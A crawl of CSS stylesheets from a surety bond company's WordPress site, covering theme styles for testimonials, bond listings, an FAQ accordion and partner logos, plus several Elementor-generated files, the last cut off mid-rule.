.testimonial-entry-content { position: relative; border: 0px solid #eee; background: none; padding: 20px 0; border-radius: 3px; }
.testimonial-caret { display: none; position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px; text-align: center; }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px; margin: 0 auto; text-align: center;}
.testimonial-entry-thumb { float: none; display: inline-block; vertical-align: middle; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; width: 45px; height: 45px; }
.testimonial-entry-meta { float: none; display: inline-block; vertical-align: middle; margin-top: 0; }
.testimonial-entry-author { display: block; font-weight: normal; color: #000; font-size: 1.077em; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }

/* Testimonials > Singular */
.single-testimonials .left-sidebar blockquote { margin-top: 0 }
.single-testimonials .right-sidebar blockquote { margin-top: 0 }



/*-----------------------------------------------------------------------------------*/
/*	VC Edits
/*-----------------------------------------------------------------------------------*/
  .vc_panel-tabs > .vc_edit-form-tabs-menu .vc_edit-form-tab-control .vc_edit-form-link{
	  padding: 10px !important;
  }
/*-----------------------------------------------------------------------------------*/
/*	Pages
/*-----------------------------------------------------------------------------------*/
/* Home
================================================== */

.home-hero-row .hero-text h1 {
  font-size: 72px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 78px; }
.home-hero-row .hero-text p {
  font-size: 22px;
  line-height: 30px;}

.home-hero-row .visible-phone {background-size: cover;}

@media only screen and (max-width: 680px) {
   .home-hero-row .hero-text h1{
	   font-size: 26px;
	   line-height: 30px;
   }
	 .home-hero-row .hero-text p {
		 font-size: 18px;
		 line-height: 24px;
		}
}



.pb-box-title h3 a {
  color: #fff; }
.pb-box-title h3:hover {
  color: #fff; }
.pb-box-title h3 a:visited {
	color: #fff;

}


.popular-bonds-cta-row .not-you-text span.not-you {
  font-size: 28px;
  color: #444444;
  margin-right: 20px; }

.home-testimonials .vcex-testimonials-fullslider {
    padding: 20px 0;
}
.vcex-testimonials-fullslider .entry p {
  font-size: 20px;
  line-height: 32px;
  color: #444;
  font-weight: normal; }

.vcex-testimonials-fullslider-avatar {
  /*img {
			margin: 0px;
			float: left;
		}
	*/ }
  .vcex-testimonials-fullslider-avatar .author-new {
    float: left;
    margin-left: 20px; }
.home-testimonials .vcex-testimonials-fullslider.has-arrows .sp-arrow {
	font-size: 60px;
}
.home-testimonials .vcex-testimonials-fullslider .sp-button {
    background: rgba(0,0,0,.2);
}
.home-testimonials .vcex-testimonials-fullslider .sp-button:hover, .home-testimonials .vcex-testimonials-fullslider .sp-selected-button {
    background: rgba(0,0,0,.4);
}

.video-slider-row .inner-wood {
  position: relative;
  width: 100%;
  background: url(images/wood-tile.jpg) repeat 0 0;
  min-height: 400px;
}
.video-slider-row .inner-white, .video-slider-row-one .inner-white {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #fff;
  height: 160px;
  width: 100%;
}
.video-slider-row-one p {
	font-size: 18px;
}
.video-slider .ms-nav-next, .video-slider .ms-nav-prev {
  display: none; }

.partner-logos .bg-cover {
    background-size: 100% auto;
}

/*-----------------------------------------------------------------------------------*/
/*	Poular Bonds
/*-----------------------------------------------------------------------------------*/
.pb-toggle{margin-bottom: 90px;}
.pb-toggle > div > .center-row > .center-row-inner:before {
	content: '';
	display: block;
	position: relative;
	top:-20px;
	left: 16%;
	width: 0;
	height: 0;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #dae9f2;
}
.pb-toggle.middle > div > .center-row > .center-row-inner:before {left: 48%;}
.pb-toggle.last > div > .center-row > .center-row-inner:before {left: 84%;}
.pb-toggle h3{font-size: 30px;color: #014572;display: inline;}
.pb-toggle .theme-button{float: right;}
.pb-toggle select {
	width: 100%;
}

/*.pb-toggle input[type="button"]{
	background: #ffa409;
	color: #fff;
	padding: 20px 18px;
	margin: 0;
	display: inline-block;
	font-size: 1em;
	font-weight: normal;
	color: #fff;
	outline: none;
	cursor: pointer;
	outline: none;
	border: none;
	font-family: inherit;
	-webkit-appearance: none;
	line-height: 1;
	transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-webkit-font-smoothing: inherit;
	text-decoration: none !important;
	text-transform: uppercase;
}
.pb-toggle input[type="button"]:hover {background: #df8d00;transition: all 0.3s ease; }
.pb-toggle input[type="button"]:active {background: #895600; }
*/
.pop-bond-fb h2{font-size:16px !important;font-weight:600;line-height: 1.1; margin:0 0 10px 0; }
.pop-bond-fb .vcex-feature-box-image img{display:block;margin:0;}
.pop-bond-fb a {white-space: nowrap;}
.pop-bond-fb a.pop-bond-view:before{content:"\f067";font-family:FontAwesome;padding-right:5px;}
.pop-bond-fb a.pop-bond-view{font-size:16px;color:#3e6782;}
.pop-bond-fb a.pop-bond-view:hover{color:#1483cc;text-decoration:none;}
.pop-bond-fb a.pop-bond-learn:before{content:"\f061";font-family:FontAwesome;padding-right:5px;}
.pop-bond-fb a.pop-bond-learn{font-size:16px;color:#3e6782;}
.pop-bond-fb a.pop-bond-learn:hover{color:#1483cc;text-decoration:none;}
.pop-bond-fb .fa-star{color:#ffa409;padding-right:3px;}
.pop-bond-fb  .vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding: 15px; word-break: break-word;}
.pop-bond-fb .pb-featbox{position: relative;}
.pop-bond-fb .pb-featbox .pb-bottom{position: absolute; bottom:0;}
.pop-bond-fb .pb-featbox .vcex-feature-box-media {padding: 10px;}
.pop-bond-fb .pb-featbox.lt-blue .vcex-feature-box-media {background-color: rgba(20,131,204,.5);}
.pop-bond-fb .pb-featbox.dk-blue .vcex-feature-box-media {background-color: rgba(1,69,114,.5);}
.pop-bond-fb .pb-featbox.orange .vcex-feature-box-media {background-color: rgba(255,164,9,.6);}
.pop-bond-fb .pb-featbox.vcex-feature-box.left-image-right-content {
	display: table;
}
.pop-bond-fb .pb-featbox.vcex-feature-box.left-image-right-content .vcex-feature-box-media,
.pop-bond-fb .pb-featbox.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
	float: none;
	display: table-cell;
	vertical-align: middle;
}
.pop-bond-fb .pb-featbox .vcex-feature-box-content {background-color: #fff;}
.pop-bond-fb .vc_column_container>.vc_column-inner {padding-right: 0; padding-left: 0; box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.075); -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.075); -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.075); border: 1px solid rgb(204, 204, 204);}
@media only screen and (min-width: 1245px) {
	.pop-bond-fb .pb-featbox {min-height: 160px;}
}
@media only screen and (max-width: 1244px) and (min-width: 1045px) {
	.pop-bond-fb .pb-featbox {min-height: 180px;}
}
@media only screen and (max-width: 1044px) and (min-width: 820px) {
	.pop-bond-fb .pb-featbox {min-height: 220px;}
}
@media only screen and (max-width: 819px) and (min-width: 768px) {
	.pop-bond-fb .pb-featbox {min-height: 245px;}
}
@media only screen and (max-width: 819px) {
	.pop-bond-icon {display: none;}
}


.list{font-family:sans-serif;margin:0;padding:20px 0 0}
.list > li{display:block;background-color:#eee;padding:10px;box-shadow:inset 0 1px 0 #fff}
.list h3{font-size:16px;margin:0 0 .3rem;font-weight:normal;font-weight:bold}
.list .sort{padding:8px 30px;border-radius:6px;border:none;display:inline-block;color:#fff;text-decoration:none;background-color:#28a8e0;height:30px}
.list .sort:hover{text-decoration:none;background-color:#1b8aba}
.list .sort:focus{outline:none}
.list .sort:after{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;content:"";position:relative;top:-10px;right:-5px}
.list .sort.asc:after{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #fff;content:"";position:relative;top:13px;right:-5px}
.list .sort.desc:after{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #fff;content:"";position:relative;top:-10px;right:-5px}

/*--------- Resources ---------- */
.pdf-application{list-style: none; margin: 0; padding: 0;}
.pdf-application li{list-style: none; margin-bottom: 15px;}
.pdf-application li a{color: #444;font-size: 18px; cursor: pointer;}
.pdf-application li a:hover{color: #1483cc; text-decoration: none;}
.pdf-application li a i.fa-file-pdf-o{font-size: 20px; color: #CD2A09; margin-right: 10px;}


/*----------- Tabs ----------------*/
.wpb_content_element.custom-tabs .wpb_tabs_nav li {
	padding-left: 10px;
	border-right: 1px solid #e4e4e4;
}
.wpb_content_element.custom-tabs .wpb_tabs_nav li:hover {
	background: #f6f6f6;
}
.wpb_content_element.custom-tabs .wpb_tabs_nav li.ui-tabs-active {
	background: #eee;
}
.wpb_tour.wpb_content_element.custom-tabs .wpb_tour_tabs_wrapper .wpb_tab {
  border-left: none;
}

/*--------------------------------------------------------------
- Bond FAQ Accordion
--------------------------------------------------------------*/

#bond-faq .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  display: block;
  color: #666;
  display: block;
  padding: 15px 25px;
  border: none;
  outline: 0;
  text-transform: none;
  letter-spacing: normal;
  font-weight: normal;
  margin: 0;
  /* margin-top: 10px; */
  cursor: pointer;
  background: #ffffff;
  background-repeat: no-repeat;
  position: relative;
  transition: all .15s ease-in-out;
}

#bond-faq .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover {
  color: #000;
  background: #f4f4f4;
  text-decoration: none;
  border-color: #ddd;
}

#bond-faq .wpb_accordion .wpb_accordion_wrapper h3 a:before {
	content: "\f067";
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size: 0.846em;
	margin-right: 10px;
	color: #3b86b0 !important;
}

#bond-faq .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a:before {
    content: "\f068";
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    font-size: 0.846em;
    margin-right: 10px;
    color: #25275f;
}

#bond-faq .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header {
	opacity: 1;
	font-weight: 400;
	background-color: #eee;
	text-decoration: none;
	border: none;
}

#bond-faq .wpb_accordion .wpb_accordion_wrapper h3 a {
	display: inline-block;
	color: #666;
}

#bond-faq .accordion-text {
    padding: 0 45px;
}

#bond-faq .wpb_column {
margin-bottom: 40px;
padding: 0;
background-color: #fff;
box-shadow: 0 1px 5px 0 rgba(0,0,0,.26);
}

/*-----------------------------------------------------------------------------------*/
/*	Responsive
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Responsive - Leave at bottom of stylesheet
/*-----------------------------------------------------------------------------------*/


/*--------------------------------------------------------------
- Greater then tablets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Tablet & Small Desktop Widths 768px - 1280px
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- All Devices under 960px
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Tablet Landscape
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Tablet Portrait
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Between Phone and Mobile
--------------------------------------------------------------*/
@media only screen and (max-width: 500px) {
  #top-bar-wrap .top-bar-menu li.phone a:before {
    display: none; }

  #top-bar {
    padding-top: 0px; }
 }

/*--------------------------------------------------------------
- Phone Portrait and Landscape
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Phone Landscape
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Visual Composer Tweaks
--------------------------------------------------------------*/
/*--------------------------------------------------------------
- Skrollr Settings
--------------------------------------------------------------*/

/*tr td.button-info a.quote-pdf i {
  font-size: 28px;
  vertical-align: bottom;
}

#container {
  position: static;
  width: 100%;
}

#container img#shield {
    width: 300px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

#container img#liberty,
#container img#or {
  width: 200px;
}

#container .shield-title {
  position: absolute;
  top: 35%;
  left: 50%;
  width: 250px;
  margin-left: -125px;
  text-align: center;
  color: #666;
  font-size: 24px;
  line-height: 1.3;
}

#container .shield-title .fa-check {
  color: #1284ca;
  font-size: 48px;
}

#container img#amtrust {
  right: 4%;
  top: 55%;
}

#container img#cbic {
  left: 31%;
  top: 82%;
}

#container img#cna {
  top: 82%;
}

#container img#guarantee {
  right: 6%;
  width: 200px;
}

#container img#hartford {
  right: 23%;
  top: 4%;
}

#container img#hcc {
  right: 25%;
  top: 75%;
}

#container img#hudson {
  left: 20%;
  top: 12%;
}

#container img#ific {
  top: 41%;
  left: 0;
  width: 130px;
}

#container img#liberty {
  top: 65%;
  left: 15%
}

#container img#mbc {
  left: 0;
  top: 22%;
  width: 180px;
}

#container img#or {
  top: 45%;
  left: 22%;
  width: 250px;
}

#container img#rli {
  width: 130px;
}

#container img#suretec {
  right: 0;
  top: 17%;
  width: 140px;
}

#container img#wni {
  right: 26%;
  top: 45%;
}*/

/*--------------------------------------------------------------
- Skrollr Settings
--------------------------------------------------------------*/

tr td.button-info a.quote-pdf i {
  font-size: 28px;
  vertical-align: bottom;
}

#container {
  position: static;
  width: 100%;
  /*height: 600px;*/
}

#container img {
  width: 150px;
  position: absolute;
}

#container img#liberty,
#container img#or {
  width: 200px;
}

#container img#shield {
  width: 300px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

#container .shield-title {
  position: absolute;
  top: 38%;
  left: 50%;
  width: 250px;
  margin-left: -125px;
  text-align: center;
  color: #666;
  font-size: 30px;
  line-height: 1.3;
}

#container .shield-title .fa-check {
	color: #1284ca;
	font-size: 48px;
}

#container img#amtrust {
  right: 4%;
  top: 55%;
}

#container img#cbic {
  left: 31%;
  top: 82%;
}

#container img#cna {
  top: 82%;
}

#container img#guarantee {
  right: 6%;
  width: 200px;
}

#container img#hartford {
  right: 23%;
  top: 4%;
}

#container img#hcc {
  right: 25%;
  top: 75%;
}

#container img#hudson {
  left: 20%;
  top: 12%;
}

#container img#ific {
  top: 41%;
  left: 0;
  width: 130px;
}

#container img#liberty {
  top: 65%;
  left: 15%
}

#container img#mbc {
  left: 0;
  top: 22%;
  width: 180px;
}

#container img#or {
  top: 45%;
  left: 22%;
  width: 250px;
}

#container img#rli {
  width: 130px;
}

#container img#suretec {
  right: 0;
  top: 17%;
  width: 140px;
}

#container img#wni {
  right: 26%;
  top: 45%;
}

/*---------------------------------------------------------------------------*/
/*	URL Select Box
/*---------------------------------------------------------------------------*/
.url-select-box{text-align: center;}
.url-select-box select{width: 50%; margin-right: 20px;}
.url-select-box.stacked{text-align: left;}
.url-select-box.stacked select{width: 100%; margin-right: 20px;}


#vidbox{padding: 5px 10px 5px 5px;
    margin: 5px 0px 5px;}


/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {
	.url-select-box select{width: 100%; margin: 20px 0 20px;}
	.center-on-mobile{text-align:center;}
	.center-on-mobile .theme-button{margin-top:10px;}
#reveal-wrap{ display:none; }
}



@media only screen and (max-width:600px){
	.background-image-header{
		max-height:110px
}
}

	

--- FILE ---
content_type: text/css
request_url: https://suretysolutions.com/wp-content/uploads/elementor/css/post-11117.css?ver=1734649674
body_size: 246
content:
.elementor-kit-11117{--e-global-color-primary:#262D66;--e-global-color-secondary:#1376BC;--e-global-color-text:#7A7A7A;--e-global-color-accent:#4A82E6;--e-global-color-e2c7090:#6EC1E4;--e-global-color-63b73f6a:#54595F;--e-global-color-42485182:#61CE70;--e-global-color-4b938c77:#4054B2;--e-global-color-be18315:#23A455;--e-global-color-57b8f101:#000;--e-global-color-58cba966:#FFF;--e-global-color-22a76a3d:#020101;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;}.elementor-kit-11117 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-header-title.wpex-clr{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://suretysolutions.com/wp-content/uploads/elementor/css/post-15060.css?ver=1734649674
body_size: 802
content:
.elementor-15060 .elementor-element.elementor-element-4e59c97{margin-top:0px;margin-bottom:-54px;padding:0px 0px 0px 0px;z-index:9999;}.elementor-15060 .elementor-element.elementor-element-573d31d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15060 .elementor-element.elementor-element-d9fb207 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15060 .elementor-element.elementor-element-175a0f4 > .elementor-widget-container{background-color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-menu-toggle{margin:0 auto;}.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:bold;}.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-58cba966 );fill:var( --e-global-color-58cba966 );padding-left:10px;padding-right:10px;}.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-58cba966 );fill:var( --e-global-color-58cba966 );}.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15060 .elementor-element.elementor-element-175a0f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-58cba966 );}.elementor-15060 .elementor-element.elementor-element-175a0f4 .e--pointer-framed .elementor-item:before,
					.elementor-15060 .elementor-element.elementor-element-175a0f4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-58cba966 );}.elementor-15060 .elementor-element.elementor-element-209a682:not(.elementor-motion-effects-element-type-background), .elementor-15060 .elementor-element.elementor-element-209a682 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-58cba966 );}.elementor-15060 .elementor-element.elementor-element-209a682{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:999;}.elementor-15060 .elementor-element.elementor-element-209a682 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15060 .elementor-element.elementor-element-44eb469{text-align:left;}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-menu-toggle{margin:0 auto;}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:0px;}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:12px;padding-right:12px;}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-15060 .elementor-element.elementor-element-1ae0dd4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-15060 .elementor-element.elementor-element-64b04e4{padding:0px 50px 0px 50px;}.elementor-15060 .elementor-element.elementor-element-1698c39{--spacer-size:50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-15060 .elementor-element.elementor-element-4e59c97{padding:0px 0px 0px 0px;}.elementor-15060 .elementor-element.elementor-element-64b04e4{padding:0px 20px 0px 20px;}.elementor-15060 .elementor-element.elementor-element-1bf9c66{text-align:left;}.elementor-15060 .elementor-element.elementor-element-1698c39{--spacer-size:1px;}}@media(max-width:767px){.elementor-15060 .elementor-element.elementor-element-64b04e4{padding:0px 20px 0px 20px;}.elementor-15060 .elementor-element.elementor-element-03f5f38{width:50%;}.elementor-15060 .elementor-element.elementor-element-1bf9c66{text-align:left;}.elementor-15060 .elementor-element.elementor-element-cdea174{width:50%;}}@media(min-width:768px){.elementor-15060 .elementor-element.elementor-element-573d31d{width:60%;}.elementor-15060 .elementor-element.elementor-element-d9fb207{width:39.956%;}.elementor-15060 .elementor-element.elementor-element-12f6b0d{width:20.044%;}.elementor-15060 .elementor-element.elementor-element-a131213{width:79.956%;}}

--- FILE ---
content_type: text/css
request_url: https://suretysolutions.com/wp-content/uploads/elementor/css/post-13550.css?ver=1734649674
body_size: 764
content:
.elementor-13550 .elementor-element.elementor-element-769d2db2:not(.elementor-motion-effects-element-type-background), .elementor-13550 .elementor-element.elementor-element-769d2db2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-13550 .elementor-element.elementor-element-769d2db2{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-13550 .elementor-element.elementor-element-769d2db2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13550 .elementor-element.elementor-element-35c110ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-13550 .elementor-element.elementor-element-53ac565e{width:auto;max-width:auto;}.elementor-13550 .elementor-element.elementor-element-53ac565e > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-13550 .elementor-element.elementor-element-53ac565e .elementor-icon-wrapper{text-align:center;}.elementor-13550 .elementor-element.elementor-element-53ac565e.elementor-view-stacked .elementor-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-53ac565e.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-53ac565e.elementor-view-default .elementor-icon{color:#808184;border-color:#808184;}.elementor-13550 .elementor-element.elementor-element-53ac565e.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-53ac565e.elementor-view-default .elementor-icon svg{fill:#808184;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13550 .elementor-element.elementor-element-eb4fc20{width:auto;max-width:auto;}.elementor-13550 .elementor-element.elementor-element-eb4fc20 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-13550 .elementor-element.elementor-element-2936ece.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13550 .elementor-element.elementor-element-7646f31c{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-13550 .elementor-element.elementor-element-7646f31c > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-13550 .elementor-element.elementor-element-552dda42{width:auto;max-width:auto;text-align:center;}.elementor-13550 .elementor-element.elementor-element-552dda42 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-13550 .elementor-element.elementor-element-34a6f5ec{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-13550 .elementor-element.elementor-element-34a6f5ec > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-13550 .elementor-element.elementor-element-2c1259bb:not(.elementor-motion-effects-element-type-background), .elementor-13550 .elementor-element.elementor-element-2c1259bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-13550 .elementor-element.elementor-element-2c1259bb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13550 .elementor-element.elementor-element-2c1259bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13550 .elementor-element.elementor-element-c73955b .elementor-icon-wrapper{text-align:center;}.elementor-13550 .elementor-element.elementor-element-c73955b.elementor-view-stacked .elementor-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-c73955b.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-c73955b.elementor-view-default .elementor-icon{color:#808184;border-color:#808184;}.elementor-13550 .elementor-element.elementor-element-c73955b.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-c73955b.elementor-view-default .elementor-icon svg{fill:#808184;}.elementor-13550 .elementor-element.elementor-element-4a00b8f8 .elementor-icon-wrapper{text-align:center;}.elementor-13550 .elementor-element.elementor-element-4a00b8f8.elementor-view-stacked .elementor-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-4a00b8f8.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-4a00b8f8.elementor-view-default .elementor-icon{color:#808184;border-color:#808184;}.elementor-13550 .elementor-element.elementor-element-4a00b8f8.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-4a00b8f8.elementor-view-default .elementor-icon svg{fill:#808184;}.elementor-13550 .elementor-element.elementor-element-13a00f3c .elementor-icon-wrapper{text-align:center;}.elementor-13550 .elementor-element.elementor-element-13a00f3c.elementor-view-stacked .elementor-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-13a00f3c.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-13a00f3c.elementor-view-default .elementor-icon{color:#808184;border-color:#808184;}.elementor-13550 .elementor-element.elementor-element-13a00f3c.elementor-view-framed .elementor-icon, .elementor-13550 .elementor-element.elementor-element-13a00f3c.elementor-view-default .elementor-icon svg{fill:#808184;}.elementor-13550 .elementor-element.elementor-element-1f66b7d5 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-13550 .elementor-element.elementor-element-1f66b7d5{text-align:center;}.elementor-13550 .elementor-element.elementor-element-393da624 .elementor-repeater-item-ae4925c.elementor-social-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-393da624 .elementor-repeater-item-159edc6.elementor-social-icon{background-color:#808184;}.elementor-13550 